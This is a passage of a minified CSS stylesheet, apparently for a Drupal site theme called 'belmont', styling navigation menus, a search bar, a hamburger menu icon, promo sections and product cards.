.main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li{position:relative}.navbar .nav-item .nav-link-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link{display:flex;align-items:center}.navbar .nav-item .nav-link-link .nav-link-inner,.navbar .nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li .nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item>a{font-weight:500}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{display:none;box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;position:absolute;top:54px;left:-10px;padding:calc(30px - .4rem) 30px;flex-direction:column;align-items:flex-start}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-weight:500;text-transform:none;font-size:18px;letter-spacing:0!important}.navbar .nav-item ul.belmont-navigation-level-1 a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a{transition:all .3s ease;color:#094669}.navbar .nav-item ul.belmont-navigation-level-1 a:focus,.navbar .nav-item ul.belmont-navigation-level-1 a:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:hover{color:#ec342e}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{display:block;width:100%}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item>div.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li>div.nav-link{margin-bottom:10px}.navbar .nav-item ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-link-link .nav-link-inner{padding:0;margin:17px 0}.navbar .nav-item ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-link-inner:not(.menu-category),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:.4rem;padding-bottom:.4rem;margin-left:0;margin-right:0}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary):not(.btn):after{display:none!important}.navbar .nav-link-inner.menu-category{pointer-events:none;font-size:16px!important;font-weight:700!important;color:#9c9c9c!important;margin:25px 0 5px!important;padding-left:0!important;padding-right:0!important;display:block;text-transform:uppercase;white-space:nowrap}.navbar .nav-link-inner.menu-category:focus,.navbar .nav-link-inner.menu-category:hover{color:#9c9c9c!important}.navbar .nav-link-inner.menu-category:after{display:none!important}.navbar .navbar-nav .nav-item:first-child .nav-link-inner.menu-category,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:first-child .nav-link-inner.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:first-child .nav-link-inner.menu-category{margin-top:.4rem!important}.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-weight:500!important;text-transform:none!important;font-size:16px!important;letter-spacing:0!important;padding-left:0;padding-right:0;margin-left:0;margin-right:0}.navbar .navbar-nav .nav-item:last-child .nav-link.menu-tertiary,.navbar .navbar-nav .nav-item:last-child body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child .nav-link.menu-tertiary,.navbar .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child .nav-link.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .navbar-nav ul>li:last-child a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav .nav-item:last-child a.menu-tertiary{margin-bottom:0!important;padding-bottom:.1rem!important}.navbar .nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary.menu-tertiary-first{border-top:1px solid #979797;padding-top:18px!important;margin-top:20px}.navbar .belmont-navigation-level-2{display:block}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar .nav-link>.nav-link-link>.nav-link-inner,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner{position:relative}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after{position:absolute;content:"";display:none;height:3px;width:100%;left:0;bottom:28%;background:#ec342e}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover:after,.navbar .dropdown-main-menu.active .nav-link-inner:after,.navbar .nav-link-inner.active-trail:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.dropdown-main-menu.is-active .nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.dropdown-main-menu.is-active .nav-link-inner:after{display:block}.navbar .nav-item:hover .nav-item.dropdown,.navbar .nav-item:hover body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover .nav-item.dropdown,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item:hover ul>li.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover .nav-item.dropdown,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li:hover ul>li.dropdown{align-items:center;display:flex;flex-direction:column}.navbar .btn-outline-info,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a{letter-spacing:2px!important;font-size:16px!important;white-space:nowrap;padding:.375rem 1.8rem;font-size:1.1rem;line-height:1.5;margin-left:20px}.navbar .btn-outline-info:focus,.navbar .btn-outline-info:hover,.navbar .product-tabs-wrap a.button:focus,.navbar .product-tabs-wrap a.button:hover,.navbar .request-box .request-box-cta a:focus,.navbar .request-box .request-box-cta a:hover,.product-tabs-wrap .navbar a.button:focus,.product-tabs-wrap .navbar a.button:hover,.request-box .request-box-cta .navbar a:focus,.request-box .request-box-cta .navbar a:hover{color:#094669!important;background:#fff;border-color:#fff}.navbar .btn-outline-info:focus i,.navbar .btn-outline-info:hover i,.navbar .product-tabs-wrap a.button:focus i,.navbar .product-tabs-wrap a.button:hover i,.navbar .request-box .request-box-cta a:focus i,.navbar .request-box .request-box-cta a:hover i,.product-tabs-wrap .navbar a.button:focus i,.product-tabs-wrap .navbar a.button:hover i,.request-box .request-box-cta .navbar a:focus i,.request-box .request-box-cta .navbar a:hover i{color:#094669}#block-userlogin .navbar .create-account-link,.box.box-contact .box-btn .navbar a,.cta-bar .cta-bar-actions .navbar a,.form-actions .navbar input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .navbar a,.navbar #block-userlogin .create-account-link,.navbar .box.box-contact .box-btn a,.navbar .btn,.navbar .cta-bar .cta-bar-actions a,.navbar .form-actions input[type=submit]:not(#edit-reset),.navbar .jumbotron .btn-outline-secondary-wrap a,.navbar .product-tabs-wrap a.button,.navbar .request-box .request-box-cta a,.navbar .resource-default .resource-default-item .resource-default-item-actions a,.product-tabs-wrap .navbar a.button,.request-box .request-box-cta .navbar a,.resource-default .resource-default-item .resource-default-item-actions .navbar a{font-weight:400}.navbar .btn-icon{margin-left:20px}.scrolled.body{padding-top:80px}.scrolled .navbar{height:80px}.scrolled .navbar .navbar-brand img{transform:scale(.89) translateX(-11px)}.navbar-overlay{background:#022943;position:fixed;top:60px;left:0;width:100%;height:100%;opacity:.7;z-index:111}.navbar .btn-outline-info:not(:disabled):not(.disabled).active,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled),.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled),.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled),.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled),.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled){background:transparent!important}.navbar .btn-outline-info:not(:disabled):not(.disabled).active:focus,.navbar .btn-outline-info:not(:disabled):not(.disabled).active:hover,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:focus,.navbar .product-tabs-wrap a.button:not(:disabled):not(.disabled).active:hover,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:focus,.navbar .request-box .request-box-cta a:not(:disabled):not(.disabled).active:hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:focus,.product-tabs-wrap .navbar a.button:not(:disabled):not(.disabled).active:hover,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active.button:not(:disabled):not(.disabled):hover,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):focus,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active.button:not(:disabled):not(.disabled):hover,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:focus,.request-box .request-box-cta .navbar a:not(:disabled):not(.disabled).active:hover,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta .navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:not(:disabled):not(.disabled):hover,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):focus,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .product-tabs-wrap a.is-active.button:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .request-box .request-box-cta a.is-active:not(:disabled):not(.disabled):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.btn-outline-info.is-active:not(:disabled):not(.disabled):hover{color:#094669!important;background:#fff!important}#navbarProfile[aria-disabled=true]{pointer-events:none;color:#6c757d!important;border-color:#6c757d!important}.navbar-search-wrap{min-width:60px;min-height:40px;position:relative;margin-right:17px}.navbar-search{display:flex;justify-content:flex-end;position:relative}.navbar-search:not[class=active]{width:auto!important}.navbar-search .navbar-search-trigger{transform:none}.navbar-search.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{position:absolute;right:0;width:300px;background:#094669}.navbar-search.active .navbar-search-input,.navbar-search.active .navbar-search-submit,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-input,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-submit{display:block}.navbar-search.active .navbar-search-trigger,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active .navbar-search-trigger{display:none}.navbar-search .navbar-search-input{display:none;border:none;border-bottom:2px solid #fff;background:#094669;padding:5px 50px 5px 20px;margin-right:-40px;color:#fff;width:100%;height:44px}.navbar-search .navbar-search-input:focus{outline:none}.navbar-search .navbar-search-input::-webkit-input-placeholder{color:#fff}.navbar-search .navbar-search-input:-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::-moz-placeholder{color:#fff}.navbar-search .navbar-search-input::-ms-input-placeholder{color:#fff}.navbar-search .navbar-search-input::placeholder{color:#fff}.navbar-search .navbar-search-submit{display:none;position:relative;z-index:2;margin:0 0 2px;background:#fff!important;color:#094669!important;transform:none}.autocomplete-suggestions{box-shadow:0 2px 7px 0 rgba(0,0,0,.15);background:#fff;overflow:auto;font-size:16px}.autocomplete-suggestion{padding:5px 10px;overflow:hidden;cursor:pointer}.autocomplete-selected{background:#f0f0f0}.autocomplete-suggestions strong{font-weight:400;color:#094669}.autocomplete-group{padding:5px 10px}.autocomplete-group strong{display:block;border-bottom:1px solid #ccc}.navbar-menu-icon{display:block;position:relative;overflow:hidden;margin:0;padding:0;width:40px;height:30px;font-size:0;text-indent:-9999px;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;transition:background .2s;background:none}.navbar-menu-icon .navbar-menu-line{display:block;position:absolute;top:14px;left:5px;right:5px;height:2px;background:#fff;transition:background 0s .2s}.navbar-menu-icon .navbar-menu-line:after,.navbar-menu-icon .navbar-menu-line:before{position:absolute;display:block;left:0;width:100%;height:2px;background-color:#fff;content:"";transition-duration:.2s,.2s;transition-delay:.2s,0s}.navbar-menu-icon .navbar-menu-line:before{top:-10px;transition-property:top,transform}.navbar-menu-icon .navbar-menu-line:after{bottom:-10px;transition-property:bottom,transform}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line,.navbar-toggler[aria-expanded=true] .navbar-menu-line{background:0 0!important}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{transition-delay:0s,.2s}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:before,.navbar-toggler[aria-expanded=true] .navbar-menu-line:before{top:0!important;transform:rotate(45deg)}.body-portal-sidebar-open .sidebar-toggler .navbar-menu-line:after,.navbar-toggler[aria-expanded=true] .navbar-menu-line:after{bottom:0!important;transform:rotate(-45deg)}.nav .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{position:relative;text-transform:uppercase;color:#ec342e;font-size:16px;font-weight:700;padding:1.9rem 1.8rem}.nav .nav-link.active,.nav .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{color:#000}.nav .nav-link.active:after,.nav .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:hover:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover:after{position:absolute;content:"";display:block;height:6px;width:calc(100% - 3.6rem);left:1.8rem;bottom:0;background:#ec342e}.nav .nav-link:not(.active):focus,.nav .nav-link:not(.active):hover:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus{color:#ec342e;outline:none}.nav .nav-link:not(.active):focus:after,.nav .nav-link:not(.active):hover:focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul .nav-link:not(.active):focus:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.active):focus:after{display:none}.promo{font-size:20px;line-height:1.5;color:#4f4f4c;margin:0 0 60px;overflow-x:hidden}.promo .nav,.promo body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .promo ul{margin:40px 0 0}.promo .promo-item{position:relative;overflow:hidden;margin-top:-2px}.promo .promo-item .promo-item-img{text-align:center;justify-content:center;align-items:center;display:inline-flex;position:relative;padding-top:150px}.promo .promo-item .promo-item-img>img{max-width:100%;z-index:2;position:relative;max-height:620px}.promo .promo-item .promo-item-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.promo .promo-item h1,.promo .promo-item h1 p,.promo .promo-item h2,.promo .promo-item h2 p,.promo .promo-item h3,.promo .promo-item h3 p,.promo .promo-item h4,.promo .promo-item h4 p,.promo .promo-item h5,.promo .promo-item h5 p{font-size:66px;color:#ec342e;margin:22px 0 19px;font-weight:700;line-height:1.18}.promo .promo-item p{margin:0}#block-userlogin .promo .promo-item .create-account-link,.box.box-contact .box-btn .promo .promo-item a,.cta-bar .cta-bar-actions .promo .promo-item a,.form-actions .promo .promo-item input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .promo .promo-item a,.product-tabs-wrap .promo .promo-item a.button,.promo .promo-item #block-userlogin .create-account-link,.promo .promo-item .box.box-contact .box-btn a,.promo .promo-item .btn,.promo .promo-item .cta-bar .cta-bar-actions a,.promo .promo-item .form-actions input[type=submit]:not(#edit-reset),.promo .promo-item .jumbotron .btn-outline-secondary-wrap a,.promo .promo-item .product-tabs-wrap a.button,.promo .promo-item .request-box .request-box-cta a,.promo .promo-item .resource-default .resource-default-item .resource-default-item-actions a,.request-box .request-box-cta .promo .promo-item a,.resource-default .resource-default-item .resource-default-item-actions .promo .promo-item a{margin:40px 0}.promo .promo-item.left .row-image-position{flex-direction:row-reverse}.promo .promo-item.left .bg-shape img.bg-shape-1{bottom:auto;top:-20px;left:-2px}.promo .promo-item.right .bg-shape img.bg-shape-1{bottom:auto;top:-3px;left:-2px}.promo .promo-item.left.css-item-1 .bg-shape,.promo .promo-item.left.css-item-3 .bg-shape,.promo .promo-item.left.css-item-5 .bg-shape,.promo .promo-item.left.css-item-7 .bg-shape,.promo .promo-item.left.css-item-9 .bg-shape{transform:scaleX(-1);bottom:0;right:0;left:auto}.promo .promo-item.left.css-item-1 .bg-shape img,.promo .promo-item.left.css-item-3 .bg-shape img,.promo .promo-item.left.css-item-5 .bg-shape img,.promo .promo-item.left.css-item-7 .bg-shape img,.promo .promo-item.left.css-item-9 .bg-shape img{transform:translateX(50%);width:100%;left:-50%}.promo .promo-item.right.css-item-2 .bg-shape,.promo .promo-item.right.css-item-4 .bg-shape,.promo .promo-item.right.css-item-6 .bg-shape,.promo .promo-item.right.css-item-8 .bg-shape,.promo .promo-item.right.css-item-10 .bg-shape{transform:scaleX(-1);bottom:0;left:0;right:auto}.promo .promo-item.right.css-item-2 .bg-shape img,.promo .promo-item.right.css-item-4 .bg-shape img,.promo .promo-item.right.css-item-6 .bg-shape img,.promo .promo-item.right.css-item-8 .bg-shape img,.promo .promo-item.right.css-item-10 .bg-shape img{transform:translateX(0);width:100%;right:-50%}.path-frontpage .promo-inner{border-bottom:16px solid #74beea}.featured-product-card,.product-card{display:table;width:100%;border-top:16px solid #ec342e;margin:0 0 40px}.featured-product-card .views-field-field-product-image,.product-card .views-field-field-product-image{margin-bottom:5px}.featured-product-card,.featured-product-card *,.product-card,.product-card *{font-size:20px;color:#000;text-decoration:none}.featured-product-card:focus,.featured-product-card :focus,.featured-product-card:hover,.featured-product-card :hover,.product-card:focus,.product-card :focus,.product-card:hover,.product-card :hover{color:#000;text-decoration:none}.featured-product-card:focus .views-field-field-product-image a:before,.featured-product-card :focus .views-field-field-product-image a:before,.featured-product-card:hover .views-field-field-product-image a:before,.featured-product-card :hover .views-field-field-product-image a:before,.product-card:focus 